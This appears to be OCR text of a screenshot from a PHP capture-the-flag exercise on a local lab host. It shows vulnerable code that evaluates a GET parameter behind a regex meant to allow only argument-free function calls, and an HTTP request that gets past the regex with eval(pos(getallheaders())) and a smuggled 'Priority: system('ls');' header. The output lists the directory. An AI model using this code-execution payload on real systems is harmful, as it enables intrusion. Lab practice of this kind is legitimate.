 GET /class10/1.php?code=eval(pos(getallheaders()));
HTTP/1.1
Host: 192.168.153.156:18082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: system('ls');
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> 1.php flag.php